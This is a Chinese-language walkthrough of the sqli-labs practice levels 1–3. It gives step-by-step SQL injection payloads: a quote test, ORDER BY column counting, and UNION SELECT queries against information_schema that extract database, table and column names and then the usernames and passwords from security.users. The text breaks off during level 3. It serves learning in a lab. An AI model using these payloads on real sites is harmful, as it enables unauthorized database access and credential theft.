sqli-labs

1、

1.经过语句and 1=2测试 ,页面回显正常



2.接着尝试在id后面加上’,发现页面回显不正常

3.输入–+将sql后面的语句注视掉后,发现页面回显正常,则证明这个地方是单引号字符型注入



4.使用order by 语句判断该表中一共有几列数据,order by 3页面回显正常,order by 4页面回显不正常,说明此表一个有3列。



5.然后判断有几个显示点,用这个语句?id=-1’ union select 1,2,3–+





回显是这个图

6.然后利用sql查询语句依次爆破出数据库内的数据库名,表名,列名,字段信息。

查询数据库名信息的语句:?id=1’ union select 1,(select group_concat(schema_name) from information_schema.schemata),3 –+

表名:?id=1’ union select 1,(select group_concat(schema_name) from information_schema.schemata),(select group_concat(table_name) from information_schema.tables where table_schema=’security’)–+

列名:select group_concat(column_name) from information_schema.columns where table_name=’users’







7.然后就可以取出username和password

名字语句:?id=-1’ union select 1,2,group_concat(username) from security.users –+

密码语句:?id=-1’ union select 1,2,group_concat(password) from security.users –+

2.

这个和上一关差不多。

1.输入?id=2-1页面信息发生变化,说明此处是数值型注入

2.order by 3 页面显示正常,order by 4页面显示不正常,所以该表有3列数据

3.然后查询注入就可以了。

3.

1.向页面输入?id=1’ –+页面显示不正常

然后加上括号,?id=-1’)